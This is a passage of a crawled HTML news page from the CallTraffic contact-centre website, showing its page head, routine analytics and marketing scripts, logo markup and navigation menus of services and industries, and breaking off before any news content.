

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.calltraffic.ru/news/1082?PAGEN_1=2
body_size: 26786
content:





<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1 shrink-to-fit=no">
		<meta name="yandex-verification" content="b2f0f21748c292fe" />
		<title>Новости профессионального контакт-центра CallTraffic</title>

		<!-- CSS -->
		<link href="https://fonts.googleapis.com/css?family=Exo+2:400,500,600,700,900&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/css/bootstrap.min.css" integrity="sha384-TX8t27EcRE3e/ihU7zmQxVncDAy5uIKz4rEkgIXeMed4M0jlfIDPvg6uqKI2xXr2" crossorigin="anonymous">
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
		<link href="/bitrix/templates/calltraffic-new-v2/css/perfect-scrollbar.css" rel="stylesheet">
                <link href="/bitrix/templates/calltraffic-new-v2/css/owl.carousel.min.css" rel="stylesheet">
                <link href="/bitrix/templates/calltraffic-new-v2/css/owl.theme.default.min.css" rel="stylesheet">
		<link href="/bitrix/templates/calltraffic-new-v2/css/style.css" rel="stylesheet">
		<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-120531-1Kc0I';</script>
		<script src="https://vk.com/js/api/openapi.js?159" type="text/javascript"></script>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="keywords" content="Новости">
<meta name="description" content="Новости контакт-центра CallTraffic">
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "0e7064d7a661071c9cf994279be4f1b8"]); _ba.push(["host", "www.calltraffic.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	</head>
			<body class="inner ">
		<!-- Yandex.Metrika counter -->
		<script type="text/javascript">
			(function (d, w, c) {
				(w[c] = w[c] || []).push(function() {
					try {
						w.yaCounter23163238 = new Ya.Metrika({
							id:23163238,
							clickmap:true,
							trackLinks:true,
							accurateTrackBounce:true,
							webvisor:true,
							trackHash:true
						});
					} catch(e) { }
				});

				var n = d.getElementsByTagName("script")[0],
					s = d.createElement("script"),
					f = function () { n.parentNode.insertBefore(s, n); };
				s.type = "text/javascript";
				s.async = true;
				s.src = "https://mc.yandex.ru/metrika/watch.js";

				if (w.opera == "[object Opera]") {
					d.addEventListener("DOMContentLoaded", f, false);
				} else { f(); }
			})(document, window, "yandex_metrika_callbacks");
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/23163238" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
		<!-- Rating@Mail.ru counter -->
		<script type="text/javascript">
			var _tmr = window._tmr || (window._tmr = []);
			_tmr.push({id: "3130989", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
			(function (d, w, id) {
			  if (d.getElementById(id)) return;
			  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
			  ts.src = "https://top-fwz1.mail.ru/js/code.js";
			  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
			  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
			})(document, window, "topmailru-code");
		</script><noscript><div>
              		<img src="https://top-fwz1.mail.ru/counter?id=3130989;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
		</div></noscript>
		<!-- //Rating@Mail.ru counter -->
		<!-- Rating@Mail.ru counter dynamic remarketing appendix -->
		<script type="text/javascript">
			var _tmr = _tmr || [];
			_tmr.push({
			    type: 'itemView',
			    productid: 'VALUE',
			    pagetype: 'VALUE',
			    list: 'VALUE',
			    totalvalue: 'VALUE'
			});
		</script>
		<!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
		<script>(function(w, d){    w.giftdAsync = d.cookie.indexOf('giftd_s=') === -1;    var rnd = (d.cookie.indexOf('giftd_nocache=') !== -1) ? ('&' + Date.now()) : '';    var vr = document.cookie.match(/giftd_v=([a-z0-9]+)+/i);    var v = vr ? ('&v=' + vr[1]) : '';    var du = window.decodeURIComponent;    d.write(        du('%3C') + 'script src=\'https://giftd.tech/ru/widgets/js/v2/?pid=calltraffic.ru_1' + rnd + v + '\' id=\'giftd-script\' crossorigin=\'anonymous\' ' + (window.giftdAsync ? 'async=\'async\'' : '') + du('%3E%3C') + '\/script' + du('%3E')    );})(window, document);</script>
		
		<header>
			<div class="header-bg">
				<img src="/bitrix/templates/calltraffic-new-v2/images/header-bg.jpg" alt="" srcset="/bitrix/templates/calltraffic-new-v2/images/header-bg.jpg 2x">
			</div>
			<div class="header-top">
				<div class="container container_xl">
					<div class="logo">
						<a href="/">							
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 639.99 135.03"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#f4752b;}.cls-3{fill:#bec2d8;}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M207.38,100.54c-22,0-39.82-18.4-39.82-40.34,0-21.73,18-39.82,39.41-39.82,15.38,0,30.56,8.94,36.49,23.39H227.24a26.75,26.75,0,0,0-20.17-9.56c-14,0-25.26,12.16-25.26,26.51,0,13.62,11.64,26,25.37,26,7.58,0,14.13-3.43,19.33-8.94H243C237.22,91.7,222.25,100.54,207.38,100.54Z"/><path class="cls-1" d="M295.27,98.67v-7.8c-4.37,5.92-12.48,9.67-19.76,9.67a27,27,0,0,1-21.2-9.67,32.88,32.88,0,0,1-7.18-21c0-8,2.08-14.66,7.38-20.69a27.12,27.12,0,0,1,21.42-10,23.12,23.12,0,0,1,19.34,10V41.07H308v57.6ZM261,70.39A16.64,16.64,0,0,0,278,87c10,.11,16.84-7.38,16.84-17.26,0-9.66-6.86-17.15-16.63-17.05C268,52.61,261,60.3,261,70.39Z"/><path class="cls-1" d="M331.64,21.84V98.67H317.81V21.84Z"/><path class="cls-1" d="M355.52,21.84V98.67H341.69V21.84Z"/><path class="cls-2" d="M611.82,87c-10.09,0-17.36-7.17-17.36-17.36,0-9.56,6.75-16.95,16.63-16.95,5.93,0,10.29,2.4,13.31,7.49H640c-3.43-12.48-16-21-28.69-21-16.74,0-30.67,13.41-30.67,30.25A30.46,30.46,0,0,0,590,91.91a31.57,31.57,0,0,0,21.41,8.63c12.69,0,24.85-8.32,28.59-20.59H624.4A15,15,0,0,1,611.82,87Z"/><polygon class="cls-2" points="359.94 35.66 374.08 35.66 374.08 98.67 388.32 98.67 388.32 35.66 402.67 35.66 402.67 21.84 359.94 21.84 359.94 35.66"/><path class="cls-2" d="M416.05,46.27v-5.2H403.47v57.6H417.3V67.58c-.11-4.78,0-9,3.95-12.27a14.53,14.53,0,0,1,8.42-2.7V39.2h-1C422.91,39.2,419.27,41.38,416.05,46.27Z"/><path class="cls-2" d="M479.06,49.18a23.12,23.12,0,0,0-19.34-10,27.12,27.12,0,0,0-21.42,10c-5.3,6-7.38,12.68-7.38,20.69a32.88,32.88,0,0,0,7.18,21,27.05,27.05,0,0,0,21.21,9.67c7.27,0,15.38-3.75,19.75-9.67v7.8h12.68V41.07H479.06ZM461.8,87a16.64,16.64,0,0,1-17.05-16.63c0-10.09,7.07-17.78,17.26-17.68,9.77-.1,16.63,7.39,16.63,17.05C478.64,79.64,471.78,87.13,461.8,87Z"/><rect class="cls-2" x="559.57" y="21.84" width="13.83" height="12.58"/><path class="cls-2" d="M559.57,41.07H545.78c.42-6.34,3-6.76,8.74-6.76V20.59l-3.75-.21c-11.64,0-18.5,9.77-18.81,20.69H516.79c.42-6.34,3-6.76,8.73-6.76V20.59l-3.74-.21c-11.64,0-18.5,9.77-18.82,20.69h-4.88V53.34H503V98.67h13.83V53.34H532V98.67h13.82V53.34h13.79V98.67H573.4V41.07H559.57Z"/><path class="cls-3" d="M177.82,120v12.15h-1.27v-11h-7.69v11h-1.27V120Z"/><path class="cls-3" d="M193.11,121.14a3.78,3.78,0,0,1,1.32,3.06,3.74,3.74,0,0,1-1.32,3,5.51,5.51,0,0,1-3.65,1.11H186.2v3.83h-1.29V120h4.55A5.51,5.51,0,0,1,193.11,121.14Zm-.92,5.29a2.75,2.75,0,0,0,.95-2.23,2.8,2.8,0,0,0-.95-2.27,4.28,4.28,0,0,0-2.76-.79H186.2v6.08h3.23A4.22,4.22,0,0,0,192.19,126.43Z"/><path class="cls-3" d="M202.88,131.48a5.94,5.94,0,0,1-2.29-2.21,6.5,6.5,0,0,1,0-6.32,5.89,5.89,0,0,1,2.29-2.22,6.78,6.78,0,0,1,3.28-.8,6.65,6.65,0,0,1,3.25.79,5.86,5.86,0,0,1,2.28,2.22,6.4,6.4,0,0,1,0,6.34,5.84,5.84,0,0,1-2.28,2.21,7,7,0,0,1-6.53,0Zm5.88-1a4.59,4.59,0,0,0,1.82-1.81,5.35,5.35,0,0,0,0-5.15,4.72,4.72,0,0,0-1.82-1.81,5.57,5.57,0,0,0-5.22,0,4.85,4.85,0,0,0-1.84,1.81,5.28,5.28,0,0,0,0,5.15,4.71,4.71,0,0,0,1.84,1.81,5.57,5.57,0,0,0,5.22,0Z"/><path class="cls-3" d="M230.46,129.88a7.79,7.79,0,0,1-4.78,1.47v1.25h-1.2v-1.25a7.86,7.86,0,0,1-4.78-1.48,5,5,0,0,1,0-7.57,7.92,7.92,0,0,1,4.78-1.47v-1.22h1.2v1.22a7.85,7.85,0,0,1,4.77,1.48,5,5,0,0,1,0,7.57Zm-9.86-.76a6.77,6.77,0,0,0,3.88,1.21v-8.46a6.62,6.62,0,0,0-3.9,1.19,4,4,0,0,0,0,6.06Zm9,0a4,4,0,0,0,0-6.08,6.51,6.51,0,0,0-3.88-1.18v8.46A6.56,6.56,0,0,0,229.57,129.13Z"/><path class="cls-3" d="M246.81,131.07v1.11h-8.59V120h8.33v1.11h-7v4.32h6.28v1.1h-6.28v4.51Z"/><path class="cls-3" d="M254.8,131.49a5.88,5.88,0,0,1-2.27-2.21,6.47,6.47,0,0,1,0-6.34,5.86,5.86,0,0,1,2.28-2.22,6.7,6.7,0,0,1,3.27-.79,6.81,6.81,0,0,1,2.5.45,5.15,5.15,0,0,1,1.94,1.32l-.81.81a4.85,4.85,0,0,0-3.6-1.44,5.28,5.28,0,0,0-2.62.66,4.8,4.8,0,0,0-1.85,1.81,5.26,5.26,0,0,0,0,5.14,4.85,4.85,0,0,0,1.85,1.8,5.28,5.28,0,0,0,2.62.66,4.76,4.76,0,0,0,3.6-1.46l.81.82a5.25,5.25,0,0,1-1.95,1.33,7.06,7.06,0,0,1-5.77-.34Z"/><path class="cls-3" d="M270.22,131.49a5.88,5.88,0,0,1-2.27-2.21,6.47,6.47,0,0,1,0-6.34,5.86,5.86,0,0,1,2.28-2.22,6.69,6.69,0,0,1,3.26-.79,6.83,6.83,0,0,1,2.51.45,5.15,5.15,0,0,1,1.94,1.32l-.82.81a4.81,4.81,0,0,0-3.59-1.44,5.28,5.28,0,0,0-2.62.66,4.74,4.74,0,0,0-1.85,1.81,5.26,5.26,0,0,0,0,5.14,4.78,4.78,0,0,0,1.85,1.8,5.28,5.28,0,0,0,2.62.66,4.73,4.73,0,0,0,3.59-1.46l.82.82a5.25,5.25,0,0,1-1.95,1.33,7.06,7.06,0,0,1-5.77-.34Z"/><path class="cls-3" d="M283.78,120h1.27V130.1L292.82,120H294v12.15h-1.27V122.13l-7.78,10.05h-1.16Z"/><path class="cls-3" d="M303.32,131.48a5.94,5.94,0,0,1-2.29-2.21,6.43,6.43,0,0,1,0-6.32,5.89,5.89,0,0,1,2.29-2.22,6.77,6.77,0,0,1,3.27-.8,6.66,6.66,0,0,1,3.26.79,5.86,5.86,0,0,1,2.28,2.22,6.4,6.4,0,0,1,0,6.34,5.84,5.84,0,0,1-2.28,2.21,7,7,0,0,1-6.53,0Zm5.88-1a4.66,4.66,0,0,0,1.82-1.81,5.35,5.35,0,0,0,0-5.15,4.79,4.79,0,0,0-1.82-1.81,5.57,5.57,0,0,0-5.22,0,4.85,4.85,0,0,0-1.84,1.81,5.28,5.28,0,0,0,0,5.15,4.71,4.71,0,0,0,1.84,1.81,5.57,5.57,0,0,0,5.22,0Z"/><path class="cls-3" d="M329.33,120v12.15h-1.27v-5.6h-7.6v5.6h-1.29V120h1.29v5.42h7.6V120Z"/><path class="cls-3" d="M344.55,128.94h-6.77l-1.46,3.24H335L340.54,120h1.27l5.56,12.15H346Zm-.47-1-2.91-6.53-2.92,6.53Z"/><path class="cls-3" d="M363.51,120v12.15h-1.27v-11h-5.87l-.14,4.06a24.59,24.59,0,0,1-.4,4.06,5.2,5.2,0,0,1-1,2.29,2.25,2.25,0,0,1-1.76.76,4.18,4.18,0,0,1-1-.13l.1-1.14a3,3,0,0,0,.58.07,1.52,1.52,0,0,0,1.24-.61,4.39,4.39,0,0,0,.72-1.88,25,25,0,0,0,.33-3.38l.17-5.21Z"/><path class="cls-3" d="M379,125.34a3.57,3.57,0,0,1,1.13,2.85,3.69,3.69,0,0,1-1.2,3,5.33,5.33,0,0,1-3.48,1h-4.83V120h1.27v4.34h3.82A4.93,4.93,0,0,1,379,125.34Zm-1,5.07a2.7,2.7,0,0,0,.88-2.2q0-2.81-3.44-2.8h-3.52v5.75h3.52A3.83,3.83,0,0,0,378,130.41Z"/><path class="cls-3" d="M396.18,120v12.15h-1.26v-5.6h-7.61v5.6H386V120h1.28v5.42h7.61V120Z"/><path class="cls-3" d="M411.65,125.34a3.54,3.54,0,0,1,1.14,2.85,3.66,3.66,0,0,1-1.21,3,5.29,5.29,0,0,1-3.48,1h-4.82V120h1.26v4.34h3.82A4.91,4.91,0,0,1,411.65,125.34Zm-1,5.07a2.73,2.73,0,0,0,.87-2.2q0-2.81-3.43-2.8h-3.53v5.75h3.53A3.85,3.85,0,0,0,410.63,130.41ZM414.89,120h1.27v12.15h-1.27Z"/><path class="cls-3" d="M423.25,120h1.27V130.1L432.3,120h1.16v12.15h-1.27V122.13l-7.78,10.05h-1.16Zm3-1.48a2,2,0,0,1-.77-1.65h.95A1.42,1.42,0,0,0,427,118a2.48,2.48,0,0,0,2.7,0,1.34,1.34,0,0,0,.53-1.1h1a2,2,0,0,1-.78,1.65,3.87,3.87,0,0,1-4.11,0Z"/><path class="cls-3" d="M453.43,126.61h-2.78v5.57H449.4V120h1.25v5.45h2.78l4.11-5.45h1.39l-4.52,5.9,4.78,6.25h-1.48Z"/><path class="cls-3" d="M466.34,131.48a5.94,5.94,0,0,1-2.29-2.21,6.43,6.43,0,0,1,0-6.32,5.89,5.89,0,0,1,2.29-2.22,6.77,6.77,0,0,1,3.27-.8,6.66,6.66,0,0,1,3.26.79,5.93,5.93,0,0,1,2.28,2.22,6.47,6.47,0,0,1,0,6.34,5.91,5.91,0,0,1-2.28,2.21,7,7,0,0,1-6.53,0Zm5.88-1a4.66,4.66,0,0,0,1.82-1.81,5.35,5.35,0,0,0,0-5.15,4.79,4.79,0,0,0-1.82-1.81,5.57,5.57,0,0,0-5.22,0,4.78,4.78,0,0,0-1.84,1.81,5.28,5.28,0,0,0,0,5.15,4.64,4.64,0,0,0,1.84,1.81,5.57,5.57,0,0,0,5.22,0Z"/><path class="cls-3" d="M492.35,120v12.15h-1.27v-5.6h-7.61v5.6h-1.28V120h1.28v5.42h7.61V120Z"/><path class="cls-3" d="M507.78,121.14h-4.27v11h-1.27v-11H498V120h9.81Z"/><path class="cls-3" d="M519.93,128.94h-6.77l-1.46,3.24h-1.33L515.92,120h1.27l5.56,12.15h-1.36Zm-.46-1-2.92-6.53-2.92,6.53Z"/><path class="cls-3" d="M532.45,126.61h-2.78v5.57h-1.25V120h1.25v5.45h2.78l4.11-5.45H538l-4.51,5.9,4.77,6.25h-1.47Z"/><path class="cls-3" d="M552.68,121.14h-4.27v11h-1.27v-11h-4.27V120h9.81Z"/><path class="cls-3" d="M556.08,126.94h4.55V128h-4.55Z"/><path class="cls-3" d="M578.94,131.07v4h-1.2v-2.85H567.13V120h1.27v11h7.34V120H577v11Z"/><path class="cls-3" d="M593.32,131.07v1.11h-8.6V120h8.34v1.11h-7v4.32h6.28v1.1H586v4.51Z"/><path class="cls-3" d="M609.41,120v12.15h-1.27v-5.6h-7.61v5.6h-1.28V120h1.28v5.42h7.61V120Z"/><path class="cls-3" d="M624.84,121.14h-4.27v11H619.3v-11H615V120h9.81Z"/><path class="cls-3" d="M638.67,121.14A3.78,3.78,0,0,1,640,124.2a3.74,3.74,0,0,1-1.32,3,5.48,5.48,0,0,1-3.64,1.11h-3.27v3.83h-1.28V120H635A5.48,5.48,0,0,1,638.67,121.14Zm-.92,5.29a2.73,2.73,0,0,0,1-2.23,2.77,2.77,0,0,0-1-2.27,4.24,4.24,0,0,0-2.76-.79h-3.23v6.08H635A4.19,4.19,0,0,0,637.75,126.43Z"/><path class="cls-2" d="M43.9,87.36A5.69,5.69,0,0,0,38.22,93v8.12l-24.5-24.5,24.5-24.5v8.12A5.69,5.69,0,0,0,43.9,66H67L78.35,54.6H49.58V38.44a5.69,5.69,0,0,0-9.7-4L1.66,72.65a5.69,5.69,0,0,0,0,8L39.88,118.9a5.64,5.64,0,0,0,4,1.67h0a5.74,5.74,0,0,0,2.16-.43,5.68,5.68,0,0,0,3.5-5.26V98.73H85.25L96.62,87.36Z"/><path class="cls-1" d="M151.66,39.88,113.44,1.66a5.68,5.68,0,0,0-9.7,4V21.84H68.07L56.71,33.21h52.71a5.69,5.69,0,0,0,5.69-5.69V19.4l24.5,24.5-24.5,24.5V60.28a5.69,5.69,0,0,0-5.69-5.68h-23L75.06,66h28.68V82.12a5.68,5.68,0,0,0,9.7,4l38.22-38.22A5.69,5.69,0,0,0,151.66,39.88Z"/></g></g></svg>						</a>					</div>
					<nav>
						
	<ul class="menu menu_top">
		<li class="d-md-none"><a href="tel:88001001727" class="menu__item menu__phone"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 21"><path class="st0" d="M19.3,13.7c-1.3,0-2.5-0.2-3.7-0.6c-0.6-0.2-1.3,0-1.7,0.4l-2.4,1.8c-2.7-1.5-4.4-3.1-5.8-5.8l1.7-2.3 C7.8,6.7,8,6,7.8,5.4C7.4,4.2,7.2,3,7.2,1.7C7.2,0.8,6.5,0,5.5,0H1.7C0.8,0,0,0.8,0,1.7c0,10.6,8.6,19.3,19.3,19.3 c0.9,0,1.7-0.8,1.7-1.7v-3.8C20.9,14.5,20.2,13.7,19.3,13.7z"/></svg><span>8 800 100 17 27</span></a></li>
		<li class="d-md-none"><a href="https://cp.calltraffic.ru" class="menu__item menu__login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 19"><path class="st0" d="M20.5,0C22.4,0,24,1.6,24,3.5v11.7c0,1.9-1.5,3.5-3.5,3.5H8.9c-1.9,0-3.5-1.5-3.5-3.5v-4.8H1 c-0.6,0-1-0.5-1-1.1c0-0.5,0.5-1,1-1h4.4v2.1h9.3l-2,2c-0.4,0.4-0.4,1.1,0,1.5c0.4,0.4,1.1,0.4,1.5,0c0,0,0,0,0,0L18,10 c0.2-0.2,0.3-0.5,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7l-3.8-3.8c-0.2-0.2-0.5-0.3-0.7-0.3c-0.6,0-1,0.5-1,1c0,0.3,0.1,0.5,0.3,0.7l2,2H5.4 V3.5C5.4,1.6,7,0,8.9,0H20.5z"/></svg><span>Регистрация / вход</span></a></li>
						
									<li class="parent"><a href="#submenu1" class="menu__item collapsed" data-toggle="collapse">О нас</a>
					<ul id="submenu1" class="submenu collapse">
			
		
		
						
		
							<li><a href="/about/about-us/" class="menu__item">О нас</a></li>
			
		
		
						
		
							<li><a href="/about/company-history/" class="menu__item">История</a></li>
			
		
		
						
		
							<li><a href="/about/licenses/" class="menu__item">Лицензии</a></li>
			
		
		
						
														<li class="d-none d-lg-block"><a href="/about/achievements/" class="menu__item">Достижения</a></li>
								<li class="parent d-lg-none"><a href="#submenu5" class="menu__item collapsed" data-toggle="collapse">Достижения</a>
					<ul id="submenu5" class="submenu collapse">
			
		
		
						
		
							<li><a href="/about/achievements/business-ratings/" class="menu__item">Бизнес-рейтинги</a></li>
			
		
		
						
		
							<li><a href="/about/achievements/nominations/" class="menu__item">Номинации</a></li>
			
		
		
						
		
							<li><a href="/about/achievements/qualification-of-specialists/" class="menu__item">Квалификация специалистов</a></li>
			
		
		
									</ul></li>		
		
							<li><a href="/about/news/" class="menu__item">Новости</a></li>
			
		
		
						
		
							<li><a href="/about/reviews/" class="menu__item">Отзывы</a></li>
			
		
		
						
		
							<li><a href="/about/contacts/" class="menu__item">Контакты</a></li>
			
		
		
									</ul></li>		
									<li class="parent"><a href="#submenu12" class="menu__item collapsed" data-toggle="collapse">Услуги и сервисы</a>
					<ul id="submenu12" class="submenu collapse">
			
		
		
						
														<li class="d-none d-lg-block"><a href="/services/incoming-traffic-processing/" class="menu__item">Обработка входящего трафика</a></li>
								<li class="parent d-lg-none"><a href="#submenu13" class="menu__item collapsed" data-toggle="collapse">Обработка входящего трафика</a>
					<ul id="submenu13" class="submenu collapse">
			
		
		
						
		
							<li><a href="/services/incoming-traffic-processing/reception-execution-information-support-orders/" class="menu__item">Прием, оформление и информационное сопровождение заказов</a></li>
			
		
		
						
		
							<li><a href="/services/incoming-traffic-processing/information-reference-service/" class="menu__item">Информационно-справочное обслуживание</a></li>
			
		
		
						
		
							<li><a href="/services/incoming-traffic-processing/reception-processing-applications/" class="menu__item">Прием и обработка заявок</a></li>
			
		
		
						
		
							<li><a href="/services/incoming-traffic-processing/consulting-support-omnichannel-mode/" class="menu__item">Консультационная поддержка в режиме омниканальности</a></li>
			
		
		
						
		
							<li><a href="/services/incoming-traffic-processing/user-technical-support/" class="menu__item">Техническая поддержка пользователей</a></li>
			
		
		
						
		
							<li><a href="/services/incoming-traffic-processing/customer-service-support/" class="menu__item">Сервисная поддержка потребителей</a></li>
			
		
		
									</ul></li>		
														<li class="d-none d-lg-block"><a href="/services/outbound-campaigns/" class="menu__item">Организация исходящих кампаний</a></li>
								<li class="parent d-lg-none"><a href="#submenu20" class="menu__item collapsed" data-toggle="collapse">Организация исходящих кампаний</a>
					<ul id="submenu20" class="submenu collapse">
			
		
		
						
		
							<li><a href="/services/outbound-campaigns/marketing-research/" class="menu__item">Маркетинговые исследования</a></li>
			
		
		
						
		
							<li><a href="/services/outbound-campaigns/sociological-survey/" class="menu__item">Социологический опрос</a></li>
			
		
		
						
		
							<li><a href="/services/outbound-campaigns/collecting-feedback-products-services/" class="menu__item">Сбор обратной связи по продуктам и услугам</a></li>
			
		
		
						
		
							<li><a href="/services/outbound-campaigns/active-sales-telemarketing/" class="menu__item">Активные продажи, телемаркетинг</a></li>
			
		
		
						
		
							<li><a href="/services/outbound-campaigns/cold-calling-mailing-customer-search/" class="menu__item">Холодный прозвон и рассылки, поиск клиентов</a></li>
			
		
		
						
		
							<li><a href="/services/outbound-campaigns/customers-return/" class="menu__item">Возврат клиентов</a></li>
			
		
		
						
		
							<li><a href="/services/outbound-campaigns/omnichannel-promotion/" class="menu__item">Омниканальное продвижение</a></li>
			
		
		
						
		
							<li><a href="/services/outbound-campaigns/service-information/" class="menu__item">Сервисное информирование</a></li>
			
		
		
									</ul></li>		
														<li class="d-none d-lg-block"><a href="/services/complex-solutions/" class="menu__item">Комплексные решения</a></li>
								<li class="parent d-lg-none"><a href="#submenu29" class="menu__item collapsed" data-toggle="collapse">Комплексные решения</a>
					<ul id="submenu29" class="submenu collapse">
			
		
		
						
		
							<li><a href="/services/complex-solutions/hotline/" class="menu__item">Горячая линия</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/virtual-secretary/" class="menu__item">Виртуальный секретарь</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/secret-shopper/" class="menu__item">Тайный покупатель</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/automated-communication-control/" class="menu__item">Автоматизированный контроль коммуникаций</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/support/" class="menu__item">Организация техподдержки</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/sales-customer-acquisition-department/" class="menu__item">Отдел продаж и привлечения клиентов</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/polls-research/" class="menu__item">Опросы и исследования</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/individual-development-it-solutions/" class="menu__item">Индивидуальная разработка ИТ-решений под проекты</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/promotion-support/" class="menu__item">Поддержка маркетинговых акций</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/internal-contact-center/" class="menu__item">Организация внутреннего контакт-центра</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/hybrid-contact-center/" class="menu__item">Организация гибридного контакт-центра</a></li>
			
		
		
									</ul></li></ul></li>		
									<li class="parent"><a href="#submenu41" class="menu__item collapsed" data-toggle="collapse">Отрасли</a>
					<ul id="submenu41" class="submenu collapse">
			
		
		
						
		
							<li><a href="/industries/telecommunications/" class="menu__item">Телекоммуникации</a></li>
			
		
		
						
		
							<li><a href="/industries/technical-service-centers/" class="menu__item">Технические и Сервисные центры</a></li>
			
		
		
						
		
							<li><a href="/industries/e-commerce/" class="menu__item">E-commerce</a></li>
			
		
		
						
		
							<li><a href="/industries/taxi-vehicle-rental/" class="menu__item">Такси и Аренда ТС</a></li>
			
		
		
						
		
							<li><a href="/industries/financial-sector/" class="menu__item">Финансовый сектор</a></li>
			
		
		
						
		
							<li><a href="/industries/retail-service-sector/" class="menu__item">Ритейл и сфера обслуживания</a></li>
			
		
		
						
		
							<li><a href="/industries/medicine/" class="menu__item">Медицина</a></li>
			
		
		
						
		
							<li><a href="/industries/production-distribution/" class="menu__item">Производство и дистрибуция</a></li>
			
		
		
						
		
							<li><a href="/industries/delivery-transportation/" class="menu__item">Доставка и транспортировка</a></li>
			
		
		
						
		
							<li><a href="/industries/government/" class="menu__item">Органы госуправления</a></li>
			
		
		
									</ul></li>		
									<li class="parent"><a href="#submenu52" class="menu__item collapsed" data-toggle="collapse">Компетенции</a>
					<ul id="submenu52" class="submenu collapse">
			
		
		
						
		
							<li><a href="/competence/marketing-expertise/" class="menu__item">Маркетинговая экспертиза</a></li>
			
		
		
						
		
							<li><a href="/competence/industry-expertise/" class="menu__item">Отраслевая экспертиза</a></li>
			
		
		
						
		
							<li><a href="/competence/information-technology/" class="menu__item">Информационные технологии</a></li>
			
		
		
						
		
							<li><a href="/competence/business-process/" class="menu__item">Бизнес-процессы</a></li>
			
		
		
						
		
							<li><a href="/competence/engagement-management/" class="menu__item">Управление вовлеченностью</a></li>
			
